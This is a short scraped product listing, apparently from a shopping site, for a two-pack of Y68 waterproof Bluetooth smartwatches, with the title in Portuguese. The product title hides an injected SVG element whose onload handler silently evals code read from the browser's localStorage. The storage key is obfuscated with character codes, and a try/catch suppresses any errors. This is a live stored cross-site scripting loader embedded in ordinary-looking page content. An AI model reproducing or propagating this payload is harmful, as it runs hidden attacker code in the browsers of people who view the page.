 Kit 2 Smartwatch Y68 À Prova D'água e Bluetooth - Preto e Branco<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 